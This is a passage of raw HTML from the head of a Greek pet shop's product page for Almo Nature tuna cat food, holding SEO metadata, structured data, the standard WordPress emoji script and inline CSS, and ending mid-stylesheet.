

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/almo-nature-hfc-tonos-eirinikou-natural-70gr/
body_size: 26716
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Almo Nature HFC Τόνος Ειρηνικού Natural 70gr | Πετοπωλείον Petshop</title>
<meta name="description" content="Συμπληρωματική τροφή χωρίς γλουτένη με φιλετάκια τόνου ειρηνικού Κατάλληλη για όλες τις ενήλικες γάτες άνω των 12 μηνών"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/almo-nature-hfc-tonos-eirinikou-natural-70gr/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Almo Nature HFC Τόνος Ειρηνικού Natural 70gr | Πετοπωλείον Petshop" />
<meta property="og:description" content="Συμπληρωματική τροφή χωρίς γλουτένη με φιλετάκια τόνου ειρηνικού Κατάλληλη για όλες τις ενήλικες γάτες άνω των 12 μηνών" />
<meta property="og:url" content="https://www.petopoleion.gr/product/almo-nature-hfc-tonos-eirinikou-natural-70gr/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2024-09-19T15:00:34+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1.jpg" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="ALMO nature konserva gata tonos atlantikou" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="1.65" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Almo Nature HFC Τόνος Ειρηνικού Natural 70gr | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Συμπληρωματική τροφή χωρίς γλουτένη με φιλετάκια τόνου ειρηνικού Κατάλληλη για όλες τις ενήλικες γάτες άνω των 12 μηνών" />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="1,65&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1.jpg","url":"https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1.jpg","width":"1000","height":"1000","caption":"ALMO nature konserva gata tonos atlantikou","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/almo-nature-hfc-tonos-eirinikou-natural-70gr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/gata/konserves-gatas/almo/","name":"Almo"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/almo-nature-hfc-tonos-eirinikou-natural-70gr/","name":"Almo Nature HFC \u03a4\u03cc\u03bd\u03bf\u03c2 \u0395\u03b9\u03c1\u03b7\u03bd\u03b9\u03ba\u03bf\u03cd Natural 70gr"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/almo-nature-hfc-tonos-eirinikou-natural-70gr/#webpage","url":"https://www.petopoleion.gr/product/almo-nature-hfc-tonos-eirinikou-natural-70gr/","name":"Almo Nature HFC \u03a4\u03cc\u03bd\u03bf\u03c2 \u0395\u03b9\u03c1\u03b7\u03bd\u03b9\u03ba\u03bf\u03cd Natural 70gr | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2022-06-04T10:26:33+02:00","dateModified":"2024-09-19T15:00:34+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/almo-nature-hfc-tonos-eirinikou-natural-70gr/#breadcrumb"}},{"@type":"Product","name":"Almo Nature HFC \u03a4\u03cc\u03bd\u03bf\u03c2 \u0395\u03b9\u03c1\u03b7\u03bd\u03b9\u03ba\u03bf\u03cd Natural 70gr | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u03a3\u03c5\u03bc\u03c0\u03bb\u03b7\u03c1\u03c9\u03bc\u03b1\u03c4\u03b9\u03ba\u03ae \u03c4\u03c1\u03bf\u03c6\u03ae \u03c7\u03c9\u03c1\u03af\u03c2 \u03b3\u03bb\u03bf\u03c5\u03c4\u03ad\u03bd\u03b7 \u03bc\u03b5 \u03c6\u03b9\u03bb\u03b5\u03c4\u03ac\u03ba\u03b9\u03b1 \u03c4\u03cc\u03bd\u03bf\u03c5 \u03b5\u03b9\u03c1\u03b7\u03bd\u03b9\u03ba\u03bf\u03cd \u039a\u03b1\u03c4\u03ac\u03bb\u03bb\u03b7\u03bb\u03b7 \u03b3\u03b9\u03b1 \u03cc\u03bb\u03b5\u03c2 \u03c4\u03b9\u03c2 \u03b5\u03bd\u03ae\u03bb\u03b9\u03ba\u03b5\u03c2 \u03b3\u03ac\u03c4\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd 12 \u03bc\u03b7\u03bd\u03ce\u03bd","category":"\u0393\u03ac\u03c4\u03b1 &gt; \u03a5\u03b3\u03c1\u03ae \u03a4\u03c1\u03bf\u03c6\u03ae \u0393\u03ac\u03c4\u03b1\u03c2 - K\u03bf\u03bd\u03c3\u03b5\u03c1\u03b2\u03b5\u03c2 &gt; Almo","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/almo-nature-hfc-tonos-eirinikou-natural-70gr/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"1.65","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/almo-nature-hfc-tonos-eirinikou-natural-70gr/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"1.65","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/almo-nature-hfc-tonos-eirinikou-natural-70gr/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; Almo Nature HFC Τόνος Ειρηνικού Natural 70gr" href="https://www.petopoleion.gr/product/almo-nature-hfc-tonos-eirinikou-natural-70gr/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 